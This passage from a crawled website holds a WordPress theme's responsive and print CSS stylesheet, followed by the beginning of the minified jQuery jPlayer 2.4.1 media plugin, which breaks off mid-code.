====================================================================================================
Responsive
====================================================================================================
--------------------------------------------------
Global
--------------------------------------------------
*/

@media
only screen and (min-width: 1680px) {
	
	/* Grid Tiles - 7 Cols */
	.grid-tiles .tile { width: 14.28% !important; }
	.grid-tiles .tile.width-double { width: 28.57% !important; }
	
	/* Grid Tiles Narrow - 4 Cols */
	.grid-tiles-narrow .tile { width: 25% !important; }

	/* Grid Tiles Sidebar - 6 Cols */
	.grid-tiles-sidebar .tile { width: 16.66% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 33.33% !important; }

    /* Grid Tiles Narrow Sidebar - 3 Cols */
    .grid-tiles-narrow-sidebar .tile { width: 33.33% !important; }

}

@media
only screen and (min-width: 1441px) and (max-width: 1680px) {
	
	/* Grid Tiles - 6 Cols */
	.grid-tiles .tile { width: 16.66% !important; }
	.grid-tiles .tile.width-double { width: 33.33% !important; }
	
	/* Grid Tiles Narrow - 4 Cols */
	.grid-tiles-narrow .tile { width: 25% !important; }
	
	/* Grid Tiles Sidebar - 5 Cols */
	.grid-tiles-sidebar .tile { width: 20% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 40% !important; }

    /* Grid Tiles Narrow Sidebar - 3 Cols */
    .grid-tiles-narrow-sidebar .tile { width: 33.33% !important; }

}

@media
only screen and (min-width: 1281px) and (max-width: 1440px) {
	
	/* Grid Tiles - 5 Cols */
	.grid-tiles .tile { width: 20% !important; }
	.grid-tiles .tile.width-double { width: 40% !important; }
	
	/* Grid Tiles Narrow - 4 Cols */
	.grid-tiles-narrow .tile { width: 25% !important; }
	
	/* Grid Tiles Sidebar - 4 Cols */
	.grid-tiles-sidebar .tile { width: 25% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 50% !important; }

    /* Grid Tiles Narrow Sidebar - 3 Cols */
    .grid-tiles-narrow-sidebar .tile { width: 33.33% !important; }

}

@media
only screen and (min-width: 1025px) and (max-width: 1280px) {
	
	/* Grid Tiles 4 Cols */
	.grid-tiles .tile { width: 25% !important; }
	.grid-tiles .tile.width-double { width: 50% !important; }
	
	/* Grid Tiles Narrow - 4 Cols */
	.grid-tiles-narrow .tile { width: 25% !important; }
	
	/* Grid Tiles Sidebar - 3 Cols */
	.grid-tiles-sidebar .tile { width: 33.33% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 66.66% !important; }

    /* Grid Tiles Narrow Sidebar - 3 Cols */
    .grid-tiles-narrow-sidebar .tile { width: 33.33% !important; }

}

@media
only screen and (min-width: 769px) and (max-width: 1024px) {
	
	/* Grid Tiles 3 Cols */
	.grid-tiles .tile { width: 33.33% !important; }
	.grid-tiles .tile.width-double { width: 66.66% !important; }
	
	/* Grid Tiles Narrow - 3 Cols */
	.grid-tiles-narrow .tile { width: 33.33% !important; }
	
	/* Grid Tiles Sidebar - 2 Cols */
	.grid-tiles-sidebar .tile { width: 50% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 100% !important; }

    /* Grid Tiles Narrow Sidebar - 2 Cols */
    .grid-tiles-narrow-sidebar .tile { width: 50% !important; }

}

@media
only screen and (min-width: 481px) and (max-width: 768px) {
	
	/* Grid Tiles 2 Cols */
	.grid-tiles .tile { width: 50% !important; }
	.grid-tiles .tile.width-double { width: 100% !important; }
	
	/* Grid Tiles Narrow - 2 Cols */
	.grid-tiles-narrow .tile { width: 50% !important; }
	
	/* Grid Tiles Sidebar - 2 Cols */
	.grid-tiles-sidebar .tile { width: 50% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 100% !important; }

    /* Grid Tiles Narrow Sidebar - 1 Col */
    .grid-tiles-narrow-sidebar .tile { width: 100% !important; }

}

@media
only screen and (max-width: 480px) {
	
	/* Grid Tiles 1 Col */
	.grid-tiles .tile { width: 100% !important; }
	.grid-tiles .tile.width-double { width: 100% !important; }
	
	/* Grid Tiles Narrow - 1 Col */
	.grid-tiles-narrow .tile { width: 100% !important; }
	
	/* Grid Tiles Sidebar - 1 Col */
	.grid-tiles-sidebar .tile { width: 100% !important; }
	.grid-tiles-sidebar .tile.width-double { width: 100% !important; }

    /* Grid Tiles Narrow Sidebar - 1 Col */
    .grid-tiles-narrow-sidebar .tile { width: 100% !important; }

}

/* < 1180px */
@media
only screen and (max-width: 1180px) {
	
	/* Grid */
	.grid-tiles,
	.grid-tiles-narrow,
	.grid-tiles-sidebar,
    .grid-tiles-narrow-sidebar { margin: 0 -0.75em; }
	
	/* Containers */
	.header-container,
	.navigation-container,
	.canvas-container,
	.footer-container,
	.footer .footer-block-container,
	.footer .footer-copyright-container { width: 100%; }
	
	.canvas-container { padding: 3em 1.5em; }
	
	.canvas-full { width: 100%; padding-left: 30px; padding-right: 30px; }
	
	/* Navigation */
    .navigation-primary { display: none !important; }
    
    /* Navigation - Mobile */
    .mobile-active .navigation-mobile { display: block; }
	
	.navigation-mobile-button { display: block; }
	
	/* Slideshow */
	.slideshow { height: 500px !important; }

}

/* < 769px > 1179px */
@media
only screen and (min-width: 769px) and (max-width: 1179px) {

	/* Search - Modal */
	.modal-search-input { width: 50%; }
	.modal-search-input input[type="text"] { padding: 1.5em 1.5em 1.5em 4em; background-position: 1em center; font-size: 1.3em; }
    
}

/* < 1024px */
@media
only screen and (max-width: 1024px) {
    
    /* Slideshow */
    .slide-caption h2 { font-size: 3em; }
    .slide-caption p { font-size: 1.8em; }
    
    /* Events Upcoming List */
    .list-event-upcoming .post { display: block; height: auto; padding: 1em 0; text-align: center; }

    .list-event-upcoming .post-image { float: left; position: relative; top: 0; left: 0; width: 100% !important; height: auto !important; margin: 0 0 0.5em; }
    
    .list-event-upcoming .post-header { width: 100% !important; padding: 0.5em 0; }
    .list-event-upcoming .post-header .inner { width: 100% !important; }
    .list-event-upcoming .post-info { width: 100% !important; padding: 0.5em 0; }
    .list-event-upcoming .post-status { width: 100% !important; padding: 0.5em 0; }
    .list-event-upcoming .post-action { width: 100% !important; padding: 0.5em 0; }
    
    .list-event-upcoming .inner { padding: 0 !important; }
    
}

/* < 768px */
@media
only screen and (max-width: 768px) {
    
    /* Containers */
	.header-container,
	.canvas-container,
	.footer-container,
	.footer .footer-block-container,
	.footer .footer-copyright-container { padding-left: 15px; padding-right: 15px; }
	
	.navigation-container { padding-left: 0; padding-right: 0; }
	
	.canvas-full { width: 100%; padding-left: 15px; padding-right: 15px; }
	
	/* Header */
    .header .toolbar { display: none; }
    
    /* Navigation Terms */
    .navigation-terms .term .term-header { font-size: 1.5em; }
	
	/* Modal Search */
	.modal-search-input { width: 75%; }
	.modal-search-input input[type="text"] { padding: 1.5em 1.5em 1.5em 4em; background-position: 1em center; font-size: 1.3em; }
	
	/* Content */
	.content-sidebar,
	.canvas-full .content-sidebar { width: 100%; }
	
	.sidebar,
	.canvas-full .sidebar { width: 100%; padding: 0; text-align: center; }
	
	.sidebar-left { margin-bottom: 3em; }
	.sidebar-right { margin-top: 3em; }
	
	/* Slideshow */
    .slide-caption { width: 100%; left: 0 !important; padding: 0 15px; margin: 0; }
    .slide-caption h2 { font-size: 2.5em; }
    .slide-caption p { font-size: 1.5em; }
    
	.slideshow .rsArrowLeft { display: none !important; }
    .slideshow .rsArrowRight { display: none !important; }
    
    /* Callout Grid Home */
    .grid-callout-home { margin-bottom: 5em; }
    .grid-callout-home .post { width: 49% !important; }
    .grid-callout-home .post:nth-child(2n+0) { margin-right: 0 !important; }
    .grid-callout-home .post:nth-child(3),
    .grid-callout-home .post:nth-child(4) { margin-top: 2em !important; }
    
    /* Post Grid Home */
    .grid-post-home .post { width: 49% !important; }
    .grid-post-home .post:nth-child(2n+0) { margin-right: 0 !important; }
    .grid-post-home .post:nth-child(3),
    .grid-post-home .post:nth-child(4) { margin-top: 2em !important; }
    
    /* Blog List */
    .list-post .post-header { font-size: 2em; }
    
    /* Events Past List */
    .list-event-past .post { display: block; height: auto; padding: 1em 0; text-align: center; }
    
    .list-event-past .post-date { width: 100%; }
    
    .list-event-past .post-image { float: left; position: relative; top: 0; left: 0; width: 100% !important; height: auto !important; margin: 0 0 0.5em; }
    
    .list-event-past .has-info .post-header,
    .list-event-past .has-info .post-info { width: 100%; padding-left: 0; padding-right: 0; text-align: center; }
    
    .list-event-past .post .inner { padding-left: 0 !important; padding-right: 0 !important; }
    
    /* Inner */
    .list-event-past .post-header .inner,
    .list-event-past .post-info .inner { display: table-cell; vertical-align: middle; padding: 0 2em; }
    .list-event-past .post-info .inner { padding: 0 0 0 2em; }
    .list-event-past .post-header .inner { padding-left: 0; }
    .list-event-past .has-post-thumbnail .post-header .inner { padding-left: 150px; }
    
    /* Footer */
    .footer .toolbar,
    .footer .toolbar-container { width: 100% !important; text-align: center !important; }
    
	.footer .toolbar-container ul { width: 100%; }
	.footer .toolbar-container li { float: none; display: inline-block; margin-left: -3px; }
	
	.footer .toolbar-left { margin-bottom: 2em; }
    
}

/* < 480px */
@media
only screen and (max-width: 480px) {
    
    /* Grid */
    .one-half, .one-third, .one-fourth, .one-fifth, .one-sixth, .two-third, .two-fourth, .two-fifth, .two-sixth, .three-fourth, .three-fifth, .three-sixth, .four-fifth, .three-sixth, .five-sixth {
        margin-left: 0 !important;
        width: 100% !important;
    }
		
	.merge .one-half, .merge .one-third, .merge .one-fourth, .merge .one-fifth, .merge .one-sixth, .merge .two-third, .merge .two-fourth, .merge .two-fifth, .merge .two-sixth, .merge .three-fourth, .merge .three-fifth, .merge .three-sixth, .merge .four-fifth, .merge .four-sixth, .merge .five-sixth {
	    margin-left: 0 !important;
	    width: 100% !important;
    }

	/* Containers */
	.header-container { padding: 0; }

	/* Logo */
	.header .logo-image img,
	.header .logo-default img {
		max-width: 100% !important;
	}
    
    /* Navigation */
    .navigation-categories { text-align: center; }
    
    /* Homepage Callouts */
    .grid-callout-home .post { width: 100% !important; }
    
    /* Homepage Posts */
    .grid-post-home .post { width: 100% !important; margin-top: 2em; }
    
    /* Menu List */
    .list-menu .term-header { text-align: center; }
    
    .list-menu .post-image { margin-bottom: 1em; }
    .list-menu .post-block { width: 100% !important; text-align: center; margin: 0 !important; }
    .list-menu .post-price { width: 100%; margin-top: 1em; text-align: center;  }
    .list-menu .post-price .price { float: none; display: inline-block; width: 100%; }
    .list-menu .post-likes { margin: 1em auto 0 !important; text-align: center; }

    .list-menu .has-post-thumbnail .post-header { padding: 0; }
    .list-menu .has-post-thumbnail .post-description { padding: 0; }
    
    /* Single Event */
    .single-event .single-post-block { padding: 0 !important; }
    
    /* Footer */
    .footer .toolbar,
    .footer .toolbar-container { width: 100% !important; text-align: center !important; }
    
	.footer .toolbar-container ul { width: 100%; }
	.footer .toolbar-container li { float: none; display: inline-block; margin-left: -3px; }
	
	.footer .toolbar-left { margin-bottom: 2em; }
	
	/* Datepicker */
	.ui-datepicker { width: 280px; }

}

/*
----------------------------------------------------------------------------------------------------
Print
----------------------------------------------------------------------------------------------------
*/

@media
print {
	
	* {
		color: #000000 !important;
		background: #ffffff !important;
		box-shadow: none !important;
		text-shadow: none !important;
		-ms-filter: none !important;
		filter: none !important;
	}
	
	.one-half, .one-third, .one-fourth, .one-fifth, .one-sixth, .two-third, .two-fourth, .two-fifth, .two-sixth, .three-fourth, .three-fifth, .three-sixth, .four-fifth, .three-sixth, .five-sixth { margin-left: 0; width: 100%; }
	
	.merge .one-half, .merge .one-third, .merge .one-fourth, .merge .one-fifth, .merge .one-sixth, .merge .two-third, .merge .two-fourth, .merge .two-fifth, .merge .two-sixth, .merge .three-fourth, .merge .three-fifth, .merge .three-sixth, .merge .four-fifth, .merge .four-sixth, .merge .five-sixth { margin-left: 0; width: 100%; }
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.jplayer.min.js?ver=2.4.1
body_size: 11789
content:
/*
====================================================================================================
@name			jQuery jPlayer Plugin
@uri			http://www.jplayer.org
@version		2.4.1
@author			Mark J Panaghiston
@license		Dual licensed under the MIT and GPL licenses
@copyright		2009 - 2014 Happyworm Ltd
====================================================================================================
*/

(function(e,t){if(typeof define==="function"&&define.amd){define(["jquery"],t)}else{if(e.jQuery){t(e.jQuery)}else{t(e.Zepto)}}})(this,function(e,t){e.fn.jPlayer=function(n){var r="jPlayer";var i=typeof n==="string",s=Array.prototype.slice.call(arguments,1),o=this;n=!i&&s.length?e.extend.apply(null,[true,n].concat(s)):n;if(i&&n.charAt(0)==="_"){return o}if(i){this.each(function(){var i=e(this).data(r),u=i&&e.isFunction(i[n])?i[n].apply(i,s):i;if(u!==i&&u!==t){o=u;return false}})}else{this.each(function(){var t=e(this).data(r);if(t){t.option(n||{})}else{e(this).data(r,new e.jPlayer(n,this))}})}return o};e.jPlayer=function(t,n){if(arguments.length){this.element=e(n);this.options=e.extend(true,{},this.options,t);var r=this;this.element.bind("remove.jPlayer",function(){r.destroy()});this._init()}};if(typeof e.fn.stop!=="function"){e.fn.stop=function(){}}e.jPlayer.emulateMethods="load play pause";e.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate";e.jPlayer.emulateOptions="muted volume";e.jPlayer.reservedEvent="ready flashreset resize repeat error warning";e.jPlayer.event={};e.each(["ready","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){e.jPlayer.event[this]="jPlayer_"+this});e.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","ratechange"];e.jPlayer.pause=function(){e.each(e.jPlayer.prototype.instances,function(e,t){if(t.data("jPlayer").status.srcSet){t.jPlayer("pause")}})};e.jPlayer.timeFormat={showHour:false,showMin:true,showSec:true,padHour:false,padMin:true,padSec:true,sepHour:":",sepMin:":",sepSec:""};var n=function(){this.init()};n.prototype={init:function(){this.options={timeFormat:e.jPlayer.timeFormat}},time:function(e){e=e&&typeof e==="number"?e:0;var t=new Date(e*1e3),n=t.getUTCHours(),r=this.options.timeFormat.showHour?t.getUTCMinutes():t.getUTCMinutes()+n*60,i=this.options.timeFormat.showMin?t.getUTCSeconds():t.getUTCSeconds()+r*60,s=this.options.timeFormat.padHour&&n<10?"0"+n:n,o=this.options.timeFormat.padMin&&r<10?"0"+r:r,u=this.options.timeFormat.padSec&&i<10?"0"+i:i,a="";a+=this.options.timeFormat.showHour?s+this.options.timeFormat.sepHour:"";a+=this.options.timeFormat.showMin?o+this.options.timeFormat.sepMin:"";a+=this.options.timeFormat.showSec?u+this.options.timeFormat.sepSec:"";return a}};var r=new n;e.jPlayer.convertTime=function(e){return r.time(e)};e.jPlayer.uaBrowser=function(e){var t=e.toLowerCase();var n=/(webkit)[ \/]([\w.]+)/;var r=/(opera)(?:.*version)?[ \/]([\w.]+)/;var i=/(msie) ([\w.]+)/;var s=/(mozilla)(?:.*? rv:([\w.]+))?/;var o=n.exec(t)||r.exec(t)||i.exec(t)||t.indexOf("compatible")<0&&s.exec(t)||[];return{browser:o[1]||"",version:o[2]||"0"}};e.jPlayer.uaPlatform=function(e){var t=e.toLowerCase();var n=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/;var r=/(ipad|playbook)/;var i=/(android)/;var s=/(mobile)/;var o=n.exec(t)||[];var u=r.exec(t)||!s.exec(t)&&i.exec(t)||[];if(o[1]){o[1]=o[1].replace(/\s/g,"_")}return{platform:o[1]||"",tablet:u[1]||""}};e.jPlayer.browser={};e.jPlayer.platform={};var i=e.jPlayer.uaBrowser(navigator.userAgent);if(i.browser){e.jPlayer.browser[i.browser]=true;e.jPlayer.browser.version=i.version}var s=e.jPlayer.uaPlatform(navigator.userAgent);if(s.platform){e.jPlayer.platform[s.platform]=true;e.jPlayer.platform.mobile=!s.tablet;e.jPlayer.platform.tablet=!!s.tablet}e.jPlayer.getDocMode=function(){var t;if(e.jPlayer.browser.msie){if(document.documentMode){t=document.documentMode}else{t=5;if(document.compatMode){if(document.compatMode==="CSS1Compat"){t=7}}}}return t};e.jPlayer.browser.documentMode=e.jPlayer.getDocMode();e.jPlayer.nativeFeatures={init:function(){var e=document,t=e.createElement("video"),n={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""]},r=["w3c","moz","webkit","webkitVideo"],i,s,o;this.fullscreen=i={support:{w3c:!!e[n.w3c[0]],moz:!!e[n.moz[0]],webkit:typeof e[n.webkit[3]]==="function",webkitVideo:typeof t[n.webkitVideo[2]]==="function"},used:{}};for(s=0,o=r.length;s<o;s++){var u=r[s];if(i.support[u]){i.spec=u;i.used[u]=true;break}}if(i.spec){var a=n[i.spec];i.api={fullscreenEnabled:true,fullscreenElement:function(t){t=t?t:e;return t[a[1]]},requestFullscreen:function(e){return e[a[2]]()},exitFullscreen:function(t){t=t?t:e;return t[a[3]]()}};i.event={fullscreenchange:a[4],fullscreenerror:a[5]}}else{i.api={fullscreenEnabled:false,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}};i.event={}}}};e.jPlayer.nativeFeatures.init();e.jPlayer.focus=null;e.jPlayer.keyIgnoreElementNames="INPUT TEXTAREA";var o=function(t){var n=e.jPlayer.focus,r;if(n){e.each(e.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(e,n){if(t.target.nodeName.toUpperCase()===n.toUpperCase()){r=true;return false}});if(!r){e.each(n.options.keyBindings,function(r,i){if(i&&t.which===i.key&&e.isFunction(i.fn)){t.preventDefault();i.fn(n);return false}})}}};e.jPlayer.keys=function(t){var n="keydown.jPlayer";e(document.documentElement).unbind(n);if(t){e(document.documentElement).bind(n,o)}};e.jPlayer.keys(true);e.jPlayer.prototype={count:0,version:{script:"2.4.1",needFlash:"2.4.1",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",preload:"metadata",volume:.8,muted:false,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",currentTime:".jp-current-time",duration:".jp-duration",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},smoothPlayBar:false,fullScreen:false,fullWindow:false,autohide:{restored:false,full:true,fadeIn:200,fadeOut:600,hold:1e3},loop:false,repeat:function(t){if(t.jPlayer.options.loop){e(this).unbind(".jPlayerRepeat").bind(e.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){e(this).jPlayer("play")})}else{e(this).unbind(".jPlayerRepeat")}},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:false,audioFullScreen:false,keyBindings:{play:{key:32,fn:function(e){if(e.status.paused){e.play()}else{e.pause()}}},fullScreen:{key:13,fn:function(e){if(e.status.video||e.options.audioFullScreen){e._setOption("fullScreen",!e.options.fullScreen)}}},muted:{key:8,fn:function(e){e._muted(!e.options.muted)}},volumeUp:{key:38,fn:function(e){e.volume(e.options.volume+.1)}},volumeDown:{key:40,fn:function(e){e.volume(e.options.volume-.1)}}},verticalVolume:false,idPrefix:"jp",noConflict:"jQuery",emulateHtml:false,errorAlerts:false,warningAlerts:false},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:true,format:{},formatType:"",waitForPlay:true,waitForLoad:true,srcSet:false,video:false,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:false},solution:{html:true,flash:true},format:{mp3:{codec:'audio/mpeg; codecs="mp3"',flashCanPlay:true,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:true,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis"',flashCanPlay:false,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:false,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:false,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:true,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:true,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:true,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:false,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:false,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:true,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:true,media:"video"}},_init:function(){var n=this;this.element.empty();this.status=e.extend({},this.status);this.internal=e.extend({},this.internal);this.options.timeFormat=e.extend({},e.jPlayer.timeFormat,this.options.timeFormat);this.internal.cmdsIgnored=e.jPlayer.platform.ipad||e.jPlayer.platform.iphone||e.jPlayer.platform.ipod;this.internal.domNode=this.element.get(0);if(this.options.keyEnabled&&!e.jPlayer.focus){e.jPlayer.focus=this}this.formats=[];this.solutions=[];this.require={};this.htmlElement={};this.html={};this.html.audio={};this.html.video={};this.flash={};this.css={};this.css.cs={};this.css.jq={};this.ancestorJq=[];this.options.volume=this._limitValue(this.options.volume,0,1);e.each(this.options.supplied.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.format[i]){var s=false;e.each(n.formats,function(e,t){if(i===t){s=true;return false}});if(!s){n.formats.push(i)}}});e.each(this.options.solution.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.solution[i]){var s=false;e.each(n.solutions,function(e,t){if(i===t){s=true;return false}});if(!s){n.solutions.push(i)}}});this.internal.instance="jp_"+this.count;this.instances[this.internal.instance]=this.element;if(!this.element.attr("id")){this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count)}this.internal.self=e.extend({},{id:this.element.attr("id"),jq:this.element});this.internal.audio=e.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:t});this.internal.video=e.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:t});this.internal.flash=e.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:t,swf:this.options.swfPath+(this.options.swfPath.toLowerCase().slice(-4)!==".swf"?(this.options.swfPath&&this.options.swfPath.slice(-1)!=="/"?"/":"")+"Jplayer.swf":"")});this.internal.poster=e.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:t});e.each(e.jPlayer.event,function(e,r){if(n.options[e]!==t){n.element.bind(r+".jPlayer",n.options[e]);n.options[e]=t}});this.require.audio=false;this.require.video=false;e.each(this.formats,function(e,t){n.require[n.format[t].media]=true});if(this.require.video){this.options=e.extend(true,{},this.optionsVideo,this.options)}else{this.options=e.extend(true,{},this.optionsAudio,this.options)}this._setSize();this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this.status.noVolume=this._uaBlocklist(this.options.noVolume);if(e.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled){this._fullscreenAddEventListeners()}this._restrictNativeVideoControls();this.htmlElement.poster=document.createElement("img");this.htmlElement.poster.id=this.internal.poster.id;this.htmlElement.poster.onload=function(){if(!n.status.video||n.status.waitForPlay){n.internal.poster.jq.show()}};this.element.append(this.htmlElement.poster);this.internal.poster.jq=e("#"+this.internal.poster.id);this.internal.poster.jq.css({width:this.status.width,height:this.status.height});this.internal.poster.jq.hide();this.internal.poster.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)});this.html.audio.available=false;if(this.require.audio){this.htmlElement.audio=document.createElement("audio");this.htmlElement.audio.id=this.internal.audio.id;this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)}this.html.video.available=false;if(this.require.video){this.htmlElement.video=document.createElement("video");this.htmlElement.video.id=this.internal.video.id;this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)}this.flash.available=this._checkForFlash(10.1);this.html.canPlay={};this.flash.canPlay={};e.each(this.formats,function(e,t){n.html.canPlay[t]=n.html[n.format[t].media].available&&""!==n.htmlElement[n.format[t].media].canPlayType(n.format[t].codec);n.flash.canPlay[t]=n.format[t].flashCanPlay&&n.flash.available});this.html.desired=false;this.flash.desired=false;e.each(this.solutions,function(t,r){if(t===0){n[r].desired=true}else{var i=false;var s=false;e.each(n.formats,function(e,t){if(n[n.solutions[0]].canPlay[t]){if(n.format[t].media==="video"){s=true}else{i=true}}});n[r].desired=n.require.audio&&!i||n.require.video&&!s}});this.html.support={};this.flash.support={};e.each(this.formats,function(e,t){n.html.support[t]=n.html.canPlay[t]&&n.html.desired;n.flash.support[t]=n.flash.canPlay[t]&&n.flash.desired});this.html.used=false;this.flash.used=false;e.each(this.solutions,function(t,r){e.each(n.formats,function(e,t){if(n[r].support[t]){n[r].used=true;return false}})});this._resetActive();this._resetGate();this._cssSelectorAncestor(this.options.cssSelectorAncestor);if(!(this.html.used||this.flash.used)){this._error({type:e.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SOLUTION,hint:e.jPlayer.errorHint.NO_SOLUTION});if(this.css.jq.noSolution.length){this.css.jq.noSolution.show()}}else{if(this.css.jq.noSolution.length){this.css.jq.noSolution.hide()}}if(this.flash.used){var r,i="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(e.jPlayer.browser.msie&&(Number(e.jPlayer.browser.version)<9||e.jPlayer.browser.documentMode<9)){var s='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>';var o=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+i+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];r=document.createElement(s);for(var u=0;u<o.length;u++){r.appendChild(document.createElement(o[u]))}}else{var a=function(e,t,n){var r=document.createElement("param");r.setAttribute("name",t);r.setAttribute("value",n);e.appendChild(r)};r=document.createElement("object");r.setAttribute("id",this.internal.flash.id);r.setAttribute("name",this.internal.flash.id);r.setAttribute("data",this.internal.flash.swf);r.setAttribute("type","application/x-shockwave-flash");r.setAttribute("width","1");r.setAttribute("height","1");r.setAttribute("tabindex","-1");a(r,"flashvars",i);a(r,"allowscriptaccess","always");a(r,"bgcolor",this.options.backgroundColor);a(r,"wmode",this.options.wmode)}this.element.append(r);this.internal.flash.jq=e(r)}if(this.html.used){if(this.html.audio.available){this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio);this.element.append(this.htmlElement.audio);this.internal.audio.jq=e("#"+this.internal.audio.id)}if(this.html.video.available){this._addHtmlEventListeners(this.htmlElement.video,this.html.video);this.element.append(this.htmlElement.video);this.internal.video.jq=e("#"+this.internal.video.id);if(this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else{this.internal.video.jq.css({width:"0px",height:"0px"})}this.internal.video.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)})}}if(this.options.emulateHtml){this._emulateHtmlBridge()}if(this.html.used&&!this.flash.used){setTimeout(function(){n.internal.ready=true;n.version.flash="n/a";n._trigger(e.jPlayer.event.repeat);n._trigger(e.jPlayer.event.ready)},100)}this._updateNativeVideoControls();if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}e.jPlayer.prototype.count++},destroy:function(){this.clearMedia();this._removeUiClass();if(this.css.jq.currentTime.length){this.css.jq.currentTime.text("")}if(this.css.jq.duration.length){this.css.jq.duration.text("")}e.each(this.css.jq,function(e,t){if(t.length){t.unbind(".jPlayer")}});this.internal.poster.jq.unbind(".jPlayer");if(this.internal.video.jq){this.internal.video.jq.unbind(".jPlayer")}this._fullscreenRemoveEventListeners();if(this===e.jPlayer.focus){e.jPlayer.focus=null}if(this.options.emulateHtml){this._destroyHtmlBridge()}this.element.removeData("jPlayer");this.element.unbind(".jPlayer");this.element.empty();delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(e){try{e.canPlayType(this.format.mp3.codec);return true}catch(t){return false}},_uaBlocklist:function(t){var 